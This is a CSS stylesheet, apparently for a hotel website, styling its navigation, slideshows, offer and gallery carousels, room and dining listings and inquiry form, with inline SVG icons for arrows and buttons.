#lang-nav dd { margin:0; }
#lang-nav ul { background:#fff; width:60px; padding:7px 5px 5px 5px; margin:0; box-shadow: 0 2px 6px 1px rgba(212, 212, 212, 0.5); position:absolute; top:100%; left:-23px; list-style:none; text-align:center; opacity:0; filter:alpha(0); -webkit-transform:translateY(-10px) scaleY(0.9); -moz-transform:translateY(-10px) scaleY(0.9); transform:translateY(-10px) scaleY(0.9); -webkit-transition:all 300ms ease-in-out; -moz-transition:all 300ms ease-in-out; transition:all 300ms ease-in-out; }
#lang-nav ul.show { opacity:1; filter:alpha(100); -webkit-transform:translateY(0) scaleY(1); -moz-transform:translateY(0) scaleY(1); transform:translateY(0) scaleY(1); }
#lang-nav ul>li { padding:0px 0px 4px 0px; }
#lang-nav ul>li:last-child { padding-bottom:2px; }
#lang-nav ul a { font-size:17px; line-height:22px; font-family: 'EB Garamond', serif; font-weight:normal; text-transform:uppercase; display:block; padding:3px; }
#lang-nav ul a:hover, #lang-nav ul a.current { background:#f7f7f7; }
#lang-nav ul:before { content:''; display:block; width:0px; height:0px; position:absolute; border-bottom:6px solid #fff; border-left:6px solid transparent; border-right:6px solid transparent; top:-6px; left:50%; margin-left:-6px; }
#lang-nav dt>a { display:inline-block; font-family: 'EB Garamond', serif; font-size:16px; line-height:21px; font-weight:normal; padding:0px 21px 9px 0px; position:relative; text-transform:uppercase; }
#lang-nav dt>a:after { content:''; display:block; width:13px; height:5px; background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='5' viewBox='0 0 13 5' enable-background='new 0 0 13 5' xml:space='preserve'%3E %3Cpath fill='%2391754B' d='M12.87,0.554l-0.651-0.423c-0.086-0.056-0.187-0.084-0.3-0.084c-0.112,0-0.214,0.028-0.299,0.084L6.5,3.456 L1.381,0.131c-0.087-0.056-0.188-0.084-0.3-0.084c-0.113,0-0.213,0.028-0.299,0.084L0.13,0.554C0.043,0.611,0,0.676,0,0.75 c0,0.072,0.043,0.138,0.13,0.193L6.2,4.885C6.287,4.94,6.387,4.969,6.5,4.969c0.113,0,0.213-0.028,0.299-0.084l6.071-3.942 C12.957,0.887,13,0.822,13,0.75C13,0.676,12.957,0.611,12.87,0.554z'/%3E%3C/svg%3E") no-repeat left top; background-size:cover; position:absolute; right:0; top:8px; -webkit-transition:all 300ms ease-in-out; -moz-transition:all 300ms ease-in-out; transition:all 300ms ease-in-out; }
#lang-nav dt>a.open:after { -webkit-transform:rotate(180deg); -moz-transform:rotate(180deg); transform:rotate(180deg); }
#main-nav { height: 23px; overflow: hidden; position: absolute; width: 100%; bottom: 12px; left: 0; z-index:1; }
#main-nav>ul, #slide-dots>ul, #banner-dots>ul { float: left; left: 50%; list-style-type: none; margin:0; padding: 0; position: relative; }
#main-nav>ul>li, #slide-dots>ul>li, #banner-dots>ul>li { float: left; position: relative; right: 50%; }
#main-nav a { color:#282828; font-family: 'EB Garamond', serif; font-size:18px; line-height:23px; font-weight:normal; display:block; padding:0px 15px; -webkit-transition:all 300ms ease-in-out; -moz-transition:all 300ms ease-in-out; transition:all 300ms ease-in-out; }
.home-page #main-nav a { text-shadow: 0 2px 4px rgba(0, 0, 0, 0.7); color:#fff; }
.compactview #main-nav a { color:#282828; text-shadow:none; }
#main-nav a.current { font-weight:bold; color:#90744a; }
.compactview #header { background:#fff; height:114px; box-shadow: 0 2px 14px 0 rgba(0, 0, 0, 0.3); }
.compactview.withmenu #header { height:144px; }
.compactview #main-nav { transform:translateY(23px); opacity:0; filter:alpha(0); -webkit-transition:all 300ms ease-in-out; -moz-transition:all 300ms ease-in-out; transition:all 300ms ease-in-out; }
.compactview.withmenu #main-nav { transform:none; opacity:1; filter:alpha(100); }
.compactview p.logo { padding:25px 0px 24px 0px; -webkit-transition:all 300ms ease-in-out; -moz-transition:all 300ms ease-in-out; transition:all 300ms ease-in-out; }
.compactview p.logo>a { height:65px; overflow:hidden; -webkit-transition:all 300ms ease-in-out; -moz-transition:all 300ms ease-in-out; transition:all 300ms ease-in-out; }
.compactview p.logo>a>img { width:240px; height:auto; -webkit-transition:all 300ms ease-in-out; -moz-transition:all 300ms ease-in-out; transition:all 300ms ease-in-out; }
.compactview.withmenu p.logo { padding:14px 0px; }
.compactview.withmenu p.logo>a { height:84px;  }
.compactview.withmenu p.logo>a>img { width:156px; }
.compactview #lang-nav { top:45px; -webkit-transition:all 300ms ease-in-out; -moz-transition:all 300ms ease-in-out; transition:all 300ms ease-in-out; }
.compactview.withmenu #lang-nav { top:60px; }
.compactview #contact-phone { top:38px; -webkit-transition:all 300ms ease-in-out; -moz-transition:all 300ms ease-in-out; transition:all 300ms ease-in-out; }
.compactview.withmenu #contact-phone { top:50px; }
#contact-phone { position:absolute; top:50px; right:80px; text-align:right; }
#contact-phone>p { display:inline-block; padding:0; }
a.book-now { display:inline-block; color:#fff; font-family: 'EB Garamond', serif; font-size:16px; line-height:21px; font-weight:normal; padding:9px 25px 8px 25px; background:#90744a; transition:all 300ms ease-in-out; }
a.book-now:hover, div.room-info p.pbook>a:hover { background:#4a4a4a; }
a.call-us { display:inline-block; font-size:16px; line-height:21px; padding:9px 20px 8px 44px; position:relative; font-family: 'EB Garamond', serif; font-weight:normal; }
a.call-us:before { content:''; display:block; width:26px; height:26px; position:absolute; left:0; top:6px; background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='26' viewBox='0 0 26 26'%3E%3Cpath fill='%2390744A' d='M13 1.625c6.271 0 11.375 5.104 11.375 11.375S19.271 24.375 13 24.375 1.625 19.271 1.625 13 6.729 1.625 13 1.625zM13 0C5.82 0 0 5.82 0 13s5.82 13 13 13 13-5.82 13-13S20.18 0 13 0zm7.247 17.347l-.073-.223c-.171-.51-.736-1.044-1.256-1.187l-1.922-.525c-.52-.141-1.263.05-1.646.432l-.695.695c-2.526-.684-4.508-2.666-5.19-5.193l.694-.695c.381-.38.572-1.123.43-1.645l-.523-1.922c-.141-.52-.678-1.085-1.189-1.257l-.219-.073c-.512-.171-1.244.002-1.625.384L5.993 7.18c-.186.184-.306.713-.306.714-.034 3.304 1.26 6.486 3.596 8.824 2.33 2.33 5.5 3.623 8.794 3.594.017 0 .561-.116.747-.302l1.041-1.04c.38-.38.552-1.111.382-1.622z'/%3E%3C/svg%3E") no-repeat left top; }

#main-content { padding-top:147px; padding-bottom:0; -webkit-transition:all 300ms ease-in-out; -moz-transition:all 300ms ease-in-out; transition:all 300ms ease-in-out; }
.compactview #main-content { padding-top:114px; }
.compactview.withmenu #main-content { padding-top:147px; transition-delay:700ms; }
.home-page #main-content, .compactview #main-content, .compactview.withmenu #main-content { padding-top:0; }

div.sarea { width:100%; height:100vh; position:relative; }
div.slideshow { position:relative; z-index:1; }
div.slideshow, div.slide, div.slide>div.bg { height:100%; width:100%; }
div.slide { position:relative; }
div.slide>div.bg { background-size:cover; background-position:center center; background-repeat:no-repeat; position:absolute; top:0; left:0; }
div.slide div.caption { width:300px; height:100vh; display:table; margin:0px 80px; position:relative; z-index:9; }
div.slide div.caption>div { display:table-row; }
div.slide div.caption>div>div { display:table-cell; vertical-align: middle; color:#fff; padding:147px 0px 0px 0px; }
div.slide div.caption a.slidebutton { color:#fff; font-weight:normal; }
#slide-arrows { display:none; }
#slide-dots, #banner-dots { height:12px; overflow:hidden; position:absolute; width:100%; left:0; bottom:48px; z-index:9999; }
#slide-dots>ul>li, #banner-dots>ul>li { padding:0px 10px; }
#slide-dots button, #banner-dots button { margin:0; border:none; padding:0; display:block; width:12px; height:12px; overflow:hidden; font-size:0px; text-indent:-12px; background:rgba(255, 255, 255, 0.5); -webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%; outline:none; cursor:pointer; }
#slide-dots li.slick-active button, #banner-dots li.slick-active button { background:#fff; }

#welcome { padding:80px 0px 55px 0px; width:100%; overflow:hidden; }
div.text-content { max-width:1064px; margin:0 auto; text-align:center; }
div.home-banner { margin:39px 0px 25px 0px; display:table; }
/*div.home-banner:after { content:''; display:block; clear:left; height:0; }
div.home-banner>* { float:left; position:relative; }*/
div.home-banner>* { display:table-cell; position:relative; }
div.hbanner1, div.hbanner3 { width:21.8%; }
div.hbanner2 { width:56.4%; }
div.hbanner1:after, div.hbanner2:after, div.hbanner3:after { content:''; display:block; position:absolute; width:100%; height:100%; top:0; left:0; background-blend-mode: multiply; background-image: linear-gradient(to right, rgba(0, 0, 0, 0.85) 0%, rgba(232, 232, 232, 0) 10%, rgba(255, 255, 255, 0) 90%, rgba(0, 0, 0, 0.85) 100%); }
div.hbanner1:after { background-image: linear-gradient(to right, rgba(255, 255, 255, 0) 90%, rgba(0, 0, 0, 0.85) 100%); }
div.hbanner3:after { background-image: linear-gradient(to left, rgba(255, 255, 255, 0) 90%, rgba(0, 0, 0, 0.85) 100%); }

.title.m-b-20 { padding-bottom:20px; }

/*
div.page-banner { height:70vh; overflow:hidden; position:relative; }
div.page-banner img { position:absolute; top:50%; left:0; width:100%; height:auto; -webkit-transform:translateY(-50%); -moz-transform:translateY(-50%); transform:translateY(-50%); }
*/
#banners img, div.page-banner img { width:100%; height:auto; }

#atthehotel { padding:0px 0px 55px 0px; }
div.athfigure { margin-left:-19px; }
figure.ath { margin:0px 0px 25px 19px; padding:0; box-shadow: 0 1px 6px 0 rgba(215, 212, 212, 0.5); }
figure.ath>a, figure.accomodation>a, figure.offer>a, figure.article>a, figure.gallery>a, figure.video>a, figure.photo>a { display:block; position:relative; }
figure.ath>a:after, figure.accomodation>a:after, figure.offer>a:after, figure.article>a:after, figure.gallery>a:after, figure.video>a:after { content:''; display:block; background:rgba(255, 255, 255, 0.5); position:absolute; top:0; left:0; width:100%; height:100%; opacity:0; filter:alpha(0); -webkit-transition:all 300ms ease-in-out; -moz-transition:all 300ms ease-in-out; transition:all 300ms ease-in-out; }
figure.ath.onhover>a:after, figure.accomodation.onhover>a:after, figure.offer.onhover>a:after, figure.article.onhover>a:after, figure.gallery.onhover>a:after, figure.video.onhover>a:after { opacity:1; filter:alpha(100); }
figure.ath>a>img, figure.accomodation>a>img, figure.offer>a>img, figure.gallery>a>img, figure.video>a>img { width:100%; height:auto; }
figure.ath>figcaption { padding:20px 20px 30px 20px; text-align:center; }
figure.ath>figcaption>*:last-child { padding-bottom:0; }
figure.ath h3 { font-size:26px; line-height:34px; padding-bottom:20px; color:#90744a; font-weight:normal; }

#home-offers { padding:0px 0px 55px 0px; }
div.offers-area { overflow:hidden; position:relative; margin:39px 0px 54px 0px; padding:0px 0px 10px 0px; }
#offerslides { width:calc(49% + 80px); padding-left:80px; }
#offerslides .slick-list { overflow:visible; }
figure.ositem.slick-current, figure.ositem.slick-ontrans { box-shadow: 5px 5px 8px 0 rgba(0, 0, 0, 0.2); transform:scale(1); cursor:pointer; }
figure.ositem { margin:0; position:relative; -webkit-transform:scaleY(0.875); -moz-transform:scaleY(0.875); transform:scaleY(0.875); transform-origin:left center; -webkit-transition:all 300ms ease-in-out; -moz-transition:all 300ms ease-in-out; transition:all 300ms ease-in-out; }
figure.ositem>a { display:block; overflow:hidden; }
figure.ositem>a>img { -webkit-transform:scaleY(1.14); -moz-transform:scaleY(1.14); transform:scaleY(1.14); }
figure.ositem.slick-current>figcaption, figure.ositem.slick-current>a>img, figure.ositem.slick-ontrans>figcaption, figure.ositem.slick-ontrans>a>img { transform:none; }
figure.ositem>figcaption { -webkit-transform:scaleY(1.236); -moz-transform:scaleY(1.236); transform:scaleY(1.236); position:absolute; bottom:0; left:0; width:calc(100% - 90px);  z-index:2; color:#fff; padding:20px 37px 40px 53px; }
figure.ositem>figcaption h3 { font-size:30px; line-height:39px; font-weight:normal; padding-bottom:13px; opacity:0; filter:alpha(0); transform:translateY(-50px); }
figure.ositem>figcaption span.helper { font-size:30px; line-height:39px; font-family: 'EB Garamond', serif; height:39px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; position:absolute; bottom:0; padding-bottom:27%; opacity:1; filter:alpha(100); -webkit-transform:none; -moz-transform:none; transform:none; transition-delay:300ms!important; }
figure.ositem.slick-current>figcaption span.helper, figure.ositem.slick-ontrans>figcaption span.helper { opacity:0; filter:alpha(0); transform:translateY(50px)!important; transition-delay:0ms!important; }
figure.ositem.slick-current>figcaption h3, figure.ositem.slick-ontrans>figcaption h3 { height:auto; white-space: normal; opacity:1; filter:alpha(100); }
figure.ositem>figcaption>* { -webkit-transition:all 300ms ease-in-out; -moz-transition:all 300ms ease-in-out; transition:all 300ms ease-in-out; transition-delay:100ms; }
figure.ositem>figcaption>p { opacity:0; filter:alpha(0); padding-bottom:0; }
figure.ositem>figcaption>p.odesc { -webkit-transform:translateY(50px); -moz-transform:translateY(50px); transform:translateY(50px); }
figure.ositem>figcaption>p.ocat { -webkit-transform:translateX(50px); -moz-transform:translateX(50px); transform:translateX(50px); }
figure.ositem p.odesc { width:74%; }
figure.ositem p.ocat { position:absolute; right:20px; bottom:40px; width:22.5%; text-align:right; font-size:21px; line-height:34px; font-family: 'EB Garamond', serif; }
figure.ositem p.ocat>img { display:inline-block; margin-right:10px; width:34px; height:auto; }
figure.ositem.slick-current>figcaption, figure.ositem.slick-ontrans>figcaption { height:auto; width:calc(100% - 80px); padding:20px 20px 40px 60px; }
figure.ositem.slick-current>figcaption>*, figure.ositem.slick-ontrans>figcaption>* { -webkit-transform:none!important; -moz-transform:none!important; transform:none!important; }
figure.ositem.slick-current>figcaption>p, figure.ositem.slick-ontrans>figcaption>p { opacity:1; filter:alpha(100); }
figure.ositem:after { content:''; display:block; width:100%; height:100%; position:absolute; top:0; left:0; background-blend-mode: multiply; background:rgba(0, 0, 0, 0.7);  z-index:1; -webkit-transition:all 300ms ease-in-out; -moz-transition:all 300ms ease-in-out; transition:all 300ms ease-in-out; }
figure.ositem.slick-current:after, figure.ositem.slick-ontrans:after { background:none; background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.6) 100%); }
div.offers-area .slick-next, div.offers-area .slick-prev, #banner-arrows .slick-next, #banner-arrows .slick-prev, 
    #dining-arrows .slick-next, #dining-arrows .slick-prev, #well-arrows .slick-next, #well-arrows .slick-prev,
    #pimage-arrows .slick-next, #pimage-arrows .slick-prev,
    div.hgal-area .slick-next, div.hgal-area .slick-prev,
    #ds-arrows .slick-next, #ds-arrows .slick-prev { position:absolute; top:50%; margin-top:-13px!important; left:32px; margin:0; padding:0; font-size:0; width:16px; height:26px; text-indent:-20px; overflow:hidden; background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='26' viewBox='0 0 16 26'%3E%3Cpath fill='%23FFF' fill-rule='evenodd' d='M1.65.26L.274 1.562c-.184.174-.275.374-.275.6 0 .225.091.425.275.599L11.079 13 .275 23.239c-.183.173-.275.373-.275.599 0 .226.092.425.275.6l1.375 1.301c.183.174.394.261.632.261s.45-.087.632-.26L15.725 13.6c.183-.174.275-.374.275-.6 0-.226-.092-.425-.275-.599L2.915.26C2.73.086 2.52 0 2.281 0s-.45.086-.633.26z'/%3E%3C/svg%3E") no-repeat left top; -webkit-transform:rotate(180deg); -moz-transform:rotate(180deg); transform:rotate(180deg); border:none; outline:none; cursor:pointer; }
div.offers-area .slick-next, #banner-arrows .slick-next, #dining-arrows .slick-next, #well-arrows .slick-next, #pimage-arrows .slick-next, div.hgal-area .slick-next, #ds-arrows .slick-next { left:auto; right:32px; -webkit-transform:none; -moz-transform:none; transform:none; }
#offer-nav-info { position:absolute; right:32px; bottom:72px; color:#fff; font-family: 'EB Garamond', serif; font-size:21px; line-height:27px; }

section#home-galleries { padding:0px 0px 55px 0px; }
section#home-galleries>div.wrapper { max-width:1100px; margin-left:auto; margin-right:auto; }
figure.hphoto { margin:0; padding:0; position:relative; }
figure.hphoto img { width:100%; height:auto; }
figure.hphoto>figcaption { position:absolute; bottom:40px; left:40px; border-left:6px solid #90744a; color:#fff; padding:0px 0px 0px 20px; z-index:2; width:calc(100% - 66px); }
figure.hphoto h3 { font-size:18px; line-height:23px; padding-bottom:2px; font-weight:normal; }
figure.hphoto h4 { font-size:26px; line-height:34px; padding-bottom:0; font-weight:normal; }
figure.hphoto:after { content:''; display:block; position:absolute; top:0; left:0; z-index:0; width:100%; height:100%; background-blend-mode: multiply; background-image: linear-gradient(to bottom, rgba(238, 238, 238, 0) 72%, rgba(0, 0, 0, 0.9) 100%);}
div.hgal-area { margin:22px 0px 50px 0px; position:relative; }
div.hgal-area .slick-next { right:40px; }
div.hgal-area .slick-prev { left:40px; }
div#hgallery-nav { margin:0px 0px 34px 0px; padding:30px 0px; overflow:hidden; }
#hgallery-nav .slick-list { overflow:visible; }
#hgallery-nav img { margin:0px 12px; opacity:0.6; filter:alpha(60); -webkit-transition:all 300ms ease-in-out; -moz-transition:all 300ms ease-in-out; transition:all 300ms ease-in-out; outline:none; }
#hgallery-nav img.slick-active { opacity:1; filter:alpha(100); }
#hgallery-nav img.slick-center { box-shadow: 2px 2px 16px 0 rgba(0, 0, 0, 0.4); -webkit-transform:translateY(-15px); -moz-transform:translateY(-15px); transform:translateY(-15px); }
a.gfull { display:block; width:40px; height:40px; background:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='40px' height='40px' viewBox='0 0 40 40' enable-background='new 0 0 40 40' xml:space='preserve'%3E%3Cpath fill='%23FFFFFF' d='M6,25H0v15h15v-6H6V25z M0,15h6V6h9V0H0V15z M34.001,34H25v6h15V25h-5.999V34z M25,0v6h9.001v9H40V0H25z'/%3E%3C/svg%3E") no-repeat left top; position:absolute; z-index:3; right:40px; bottom:0px; outline:none; }
a.gfull>span { display:none; }
div.pimage a.gfull { bottom:40px; right:40px; width:25px; height:25px; background-size:cover; }

.featherlight.ipop .featherlight-content { padding:0; border-bottom:none; }
.featherlight.ipop .featherlight-close-icon { width:40px; height:40px; background:rgba(0, 0, 0, 0.7); font-size:25px; color:#90744a; font-weight:bold; outline:none; }

#page-content { position:relative; top:-60px; z-index:2; margin-bottom:-60px; }
#page-content>div.content { background:#fff; margin:0px auto 80px auto; padding:40px 70px 15px 70px; text-align:center; max-width:960px; }
#page-content .title { font-size:39px; line-height:51px; padding-bottom:30px; }
#breadcrumbs { margin:0px 0px 30px 0px; padding:0; height: 19px; position:relative; overflow: hidden; }
#breadcrumbs>ul { margin:0; padding:0; list-style:none; float: left; left: 50%; position: relative; font-family: 'EB Garamond', serif; font-size:15px; line-height:19px; color:#4a4a4a; }
#breadcrumbs>ul>li { float: left; position: relative; right: 50%; padding:0px 12px 0px 7px; }
#breadcrumbs>ul>li:first-child { padding-left:0; }
#breadcrumbs>ul>li:after { content:'/'; position:absolute; top:0; right:0; }
#breadcrumbs>ul>li:last-child:after { display:none; }
#breadcrumbs a { font-weight:normal; color:#4a4a4a; }
#breadcrumbs span { font-weight:bold; }

#ocats { padding:0; margin:20px 0px 0px 0px; background:#f2f2f2; position:relative; top:-40px; }
#ocats>ul { margin:0px 80px; padding:0; list-style:none; }
#ocats>ul:after { content:''; display:block; clear:left; height:0; }
#ocats>ul>li { float:left; padding:0px 100px 0px 0px; }
#ocats>ul>li:last-child { padding-right:0; }
#ocats a { display:block; font-family: 'EB Garamond', serif; font-size:15px; line-height:19px; padding:16px 0px 11px 0px; border-bottom:6px solid transparent; color:#4a4a4a; font-weight:normal; text-transform:uppercase; }
#ocats a.current { font-weight:bold; color:#90744a; border-bottom-color:#90744a; }

div.accomodation-list { margin-left:-19px; padding:0px 0px 32px 0px; }
figure.accomodation, figure.offer { margin:0px 0px 48px 19px; padding:0; box-shadow: 0 1px 6px 0 rgba(215, 212, 212, 0.5); }
figure.accomodation>figcaption, figure.offer>figcaption { padding:20px 30px 30px 30px; text-align:center; background:#fff; }
figure.accomodation p.desc, figure.offer p.desc { padding-bottom:0px; margin-bottom:30px; height:50px; overflow:hidden; }
figure.accomodation p.point { font-family: 'EB Garamond', serif; font-size:18px; line-height:23px; padding-bottom:20px; color:#90744a; }
figure.accomodation>figcaption>*:last-child, figure.offer>figcaption>*:last-child { padding-bottom:0; }
figure.accomodation h2, figure.accomodation h3, figure.offer h2 { font-size:26px; line-height:34px; padding-bottom:20px; font-weight:normal; height:34px; overflow:hidden; white-space: nowrap; text-overflow:ellipsis; color:#90744a; }
figure.accomodation h2>a, figure.accomodation h3>a, figure.offer h2>a { font-weight:normal; }
p.pback { padding:5px 0px 0px 0px; }
p.pback>a { font-size:17px; line-height:22px; font-weight:normal; font-family: 'EB Garamond', serif; }
p.pback>a:hover { font-style:italic; }
div.room-detail { float:left; width:calc(100% - 539px); }
div.room-highlight { position:relative; top:-31px; margin-bottom:-31px; margin-left:auto; margin-right:auto; /*padding:0px 188px 80px 188px;*/ padding:0px 80px 80px 80px; max-width:1100px; }
#page-content div.room-highlight .title { font-size:34px; line-height:44px; height:44px; position:relative; padding-bottom:30px; }
div.room-highlight .title>span { display:inline-block; padding:0px 23px 0px 0px; background:#fff; position:relative; z-index:2; }
div.room-highlight .title:before { content:''; display:block; background:#9b9b9b; width:100%; height:1px; position:absolute; top:22px; left:0; z-index:0; }
div.room-info { background:#f2f2f2; padding:40px 60px 0px 60px; width:294px; float:right; margin:0px 0px 0px 125px; }
div.room-highlight:after { content:''; display:block; height:0; clear:both; }
div.room-info h3 { font-size:18px; line-height:24px; color:#90744a; font-family:'Open Sans', sans-serif; padding-bottom:26px; text-transform:uppercase; }
div.room-info dl { margin:0; padding:0px 0px 30px 0px; }
div.room-info dl:after { content:''; display:block; clear:left; height:0px; }
div.room-info dl>dt { margin:0; float:left; width:170px; clear:left; text-transform:uppercase; font-weight:600; padding:0px 0px 20px 0px; }
div.room-info dl>dd { margin:0; padding:0px 0px 20px 0px; float:left; width:124px;  }
div.room-info p.pbook { width:calc(100% + 120px); margin-left:-60px; padding:0; }
div.room-info p.pbook>a { display:block; font-size:16px; line-height:21px; font-family: 'EB Garamond', serif; color:#fff; background:#90744a; padding:12px 0px 11px 0px; text-align:center; transition:all 300ms ease-in-out; }
div.pshare { padding:5px 0px 0px 0px; font-size:14px; line-height:32px; color:#232323; text-transform:uppercase; font-family: 'EB Garamond', serif; }
div.pshare.news { padding:14px 0px 40px 0px; }
.at-style-responsive .at-share-btn { padding:0!important; transform:none!important; outline:none; margin:0px 20px 0px 0px!important; }
.at-style-responsive .at-share-btn:hover svg { fill:#90744a!important; }
div.addthis_inline_share_toolbox { display:inline-block; padding:0px 0px 0px 20px; vertical-align: middle; position:relative; top:-2px; }
div.related { background:#f2f2f2; padding-top:40px; overflow:hidden; }
div.related div.accomodation-list { padding-bottom:0; }
div.related div.accomodation-list.rec2 { -webkit-transform:translateX(16.66%); -moz-transform:translateX(16.66%); transform:translateX(16.66%); }
div.related div.accomodation-list.rec1 { -webkit-transform:translateX(33.33%); -moz-transform:translateX(33.33%); transform:translateX(33.33%); }
div.related figure.accomodation { margin-bottom:40px; }
div.related h2 { text-align:center; color:#282828; font-size:34px; line-height:44px; padding-bottom:50px; font-weight:normal; }
div.banner-slides { position:relative; }
#banner-dots { bottom:100px; }
#banner-arrows .slick-next { right:80px; }
#banner-arrows .slick-prev { left:80px; }

div.dining-list { position:relative; top:-40px; margin-bottom:-40px; max-width:1100px; margin-left:auto; margin-right:auto; }
figure.dining, figure.wellness { margin:0; position:relative; }
figure.dining>figcaption, figure.wellness>figcaption { display:table; height:100%; position:absolute; top:0; left:0; color:#fff; z-index:2; top:0; bottom:0; }
figure.dining a, figure.wellness a { color:#fff; }
figure.dining>a, figure.wellness>a { display:block; }
figure.dining>a>img, figure.wellness>a>img, figure.highlight>a>img, figure.article>a>img { width:100%; height:auto; }
figure.dining>figcaption>div, figure.wellness>figcaption>div { display:table-row; }
figure.dining>figcaption>div>div, figure.wellness>figcaption>div>div { display:table-cell; vertical-align: middle; padding:40px 90px 20px 90px; width:433px; }
figure.dining h2, figure.wellness h2 { font-size:30px; line-height:39px; padding-bottom:25px; font-weight:normal; }
figure.dining p, figure.wellness p { line-height:23px; padding-bottom:20px; }
figure.dining>figcaption>div>div>*:last-child, figure.wellness>figcaption>div>div>*:last-childs { padding-bottom:0; }
figure.dining:after, figure.wellness:after { content:''; display:block; position:absolute; top:0; left:0; width:100%; height:100%; background-blend-mode: multiply; background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.9) 0%, rgba(255, 255, 255, 0) 45%); z-index:0; }
figure.dining a.slidebutton, figure.wellness a.slidebutton { padding:10px 17px; }
figure.dining a.slidebutton:hover, figure.wellness a.slidebutton:hover { background:#90744a; border-color:#90744a; }
div.dining-nav-area { position:relative; background:#f2f2f2; margin:0px 0px 80px 0px; }
#dining-nav { height:180px; margin:0px 90px; }
div.ditem { text-align:center; padding:29px 0px; opacity:0.5; filter:alpha(50); outline:none; font-family: 'EB Garamond', serif; cursor:pointer; }
div.ditem.slick-current { opacity:1; filter:alpha(100); }
div.ditem.slick-active div.dtitle { border-right:1px solid #9b9b9b; }
div.dtitle { display:table; width:100%; font-size:30px; line-height:39px; color:#282828; }
div.dtitle>div { display:table-row; }
div.dtitle>div>p { display:table-cell; vertical-align: middle; padding:5px 30px 7px 30px; height:78px; }
div.ditem:last-child div.dtitle { border-right:none; }
p.dcat { font-size:18px; line-height:23px; padding:9px 0px 0px 0px; color:#90744a; }
#dining-arrows .slick-next, #dining-arrows .slick-prev { background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='26' viewBox='0 0 16 26'%3E%3Cpath fill='%239B9B9B' fill-rule='evenodd' d='M1.65.26L.274 1.562c-.184.174-.275.374-.275.6 0 .225.091.425.275.599L11.079 13 .275 23.239c-.183.173-.275.373-.275.599 0 .226.092.425.275.6l1.375 1.301c.183.174.394.261.632.261s.45-.087.632-.26L15.725 13.6c.183-.174.275-.374.275-.6 0-.226-.092-.425-.275-.599L2.915.26C2.73.086 2.52 0 2.281 0s-.45.086-.633.26z'/%3E%3C/svg%3E") no-repeat left top; margin-top:-13px; }
#dining-arrows .slick-next { right:40px; }
#dining-arrows .slick-prev { left:40px; }
#organizer { position:relative; background:#90744a; color:#fff; margin:0px auto 80px auto; min-height:270px; max-width:1100px; }
#organizer>div.banner { width:50%; float:left; position:relative;  }
#organizer>div.banner:after { content:''; display:block; width:100%; height:100%; position:absolute; top:0; left:0; background-blend-mode: multiply; background-image: linear-gradient(to top, rgba(255, 255, 255, 0) 36%, rgba(0, 0, 0, 0.5) 100%); }
#organizer>div.info { display:table; width:50%; position:absolute; top:0; left:50%; height:100%; }
#organizer>div.info>div { display:table-row; }
#organizer>div.info>div>div { display:table-cell; padding:30px 40px 24px 40px; }
#organizer>div.info>div:nth-child(2)>div { vertical-align: bottom; }
#organizer:after { content:''; display:block; clear:both; height:0; }
#organizer h3 { font-size:30px; line-height:39px; font-weight:normal; height:39px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
#organizer dl { margin:0; padding:0; font-size:15px; line-height:23px; }
#organizer dl>dt { float:left; padding:0px 0px 16px 0px; width:50px; margin:0; font-weight:bold; clear:left; }
#organizer dl>dd { margin:0; padding:0px 0px 16px 0px; float:left; }
#organizer dl:after { content:''; display:block; clear:left; height:0; }

#frmInquiry { /*padding:0px 216px 80px 216px;*/ padding:0px 80px 80px 80px; max-width:1030px; margin-left:auto; margin-right:auto; text-align:center; font-size:17px; line-height:22px; font-family: 'EB Garamond', serif; color:#3f3f3f; }
.form-field { text-align:left; position:relative; }
#frmInquiry .title { font-size:30px; line-height:39px; padding-bottom:20px; }
#frmInquiry .button, #frmContact .button { margin:0; padding:11px 30px; cursor:pointer; background:#fff; }
#frmInquiry .button:hover, #frmContact .button:hover { background-color:#90744a; }
#frmInquiry label, #frmContact label { display:block; padding:0px 0px 20px 0px; font-weight:bold; }
#frmInquiry label.error, #frmContact label.error { padding:8px 0px 0px 16px; font-weight:normal; color:#d0021b; position:absolute; bottom:13px; left:0; line-height:19px; font-size:14px; font-family:'Open Sans', serif; }
#frmInquiry div.row { margin-left:-20px; }
#frmInquiry div.row>div>* { margin:0px 0px 0px 20px; }
#frmInquiry p, #frmContact p { padding-bottom:40px; }
#frmInquiry p.opensans, #frmContact p.opensans { font-family:'Open Sans', serif; font-size:14px; line-height:25px; padding-bottom:25px; }
#frmInquiry #formmessage, #frmContact #formmessage { color:#90744a; font-weight:600; display:none; }
#frmInquiry div.fields { padding:15px 0px 0px 0px; }
#frmInquiry #formmessage.show, #frmContact #formmessage.show { display:block; }
#frmInquiry p.form-field:nth-last-child(2), #frmContact p.form-field:nth-last-child(2) { padding-bottom:20px; }
#frmInquiry p.form-legend, #frmContact p.form-legend { text-align:left; padding:0; text-align:left; font-weight:bold; }
#frmInquiry input[type=text], #frmInquiry input[type=email], #frmInquiry textarea, #frmContact input[type=text], #frmContact input[type=email], #frmContact textarea { padding:11px 16px; border:1px solid #9b9b9b; outline:none; width:calc(100% - 34px); color:#4a4a4a; }
#frmInquiry input[type=text].error, #frmInquiry input[type=email].error, #frmInquiry textarea.error, #frmInquiry .styledSelect.error,
    #frmContact input[type=text].error, #frmContact input[type=email].error, #frmContact textarea.error { border-color:#d0021b; }
#frmInquiry textarea, #frmContact textarea { display:block; resize:none; height:140px; }
#frmInquiry input[type=text]::-webkit-input-placeholder, #frmInquiry input[type=email]::-webkit-input-placeholder,
    #frmContact input[type=text]::-webkit-input-placeholder, #frmContact input[type=email]::-webkit-input-placeholder{ color: #9b9b9b; }
#frmInquiry input[type=text]::-moz-placeholder, #frmInquiry input[type=email]::-moz-placeholder,
    #frmContact input[type=text]::-moz-placeholder, #frmContact input[type=email]::-moz-placeholder { color: #9b9b9b; }
